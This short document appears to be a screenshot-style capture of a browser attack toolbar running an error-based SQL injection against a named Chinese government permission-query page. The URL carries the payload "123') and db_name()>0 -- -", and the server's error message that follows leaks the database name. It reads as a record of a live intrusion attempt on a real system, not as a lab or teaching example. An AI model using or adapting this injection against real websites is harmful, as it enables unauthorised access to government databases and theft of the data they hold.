 Load URL
http://hengdong.gov.cn/permission/Application_Query_List.aspx?deptName=%E5%9B%BD%E5%9C%9F%E5%B1%80%E7%AA%97%E5%8F%A3&ApplicateCode=123') and db_name()>0 -- -
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/permission' Application.
在将 nvarchar 值 'sapp' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sapp' 转换成数据类型 int 时失败。